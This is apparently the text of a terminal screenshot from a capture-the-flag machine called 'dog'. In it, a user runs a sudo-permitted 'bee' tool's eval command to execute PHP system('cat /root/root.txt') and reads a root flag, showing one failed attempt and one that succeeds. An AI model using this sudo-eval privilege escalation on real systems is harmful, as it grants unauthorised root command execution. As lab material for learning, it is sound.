 johncusack@dog:~$ sudo /usr/local/bin/bee  ev "system('cat /root/root.txt');"
✘  The required bootstrap level for 'eval' is not ready.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html ev "system('cat /r
oot/root.txt');"
9883a51ef02cb33424683e3d3e605598
johncusack@dog:~$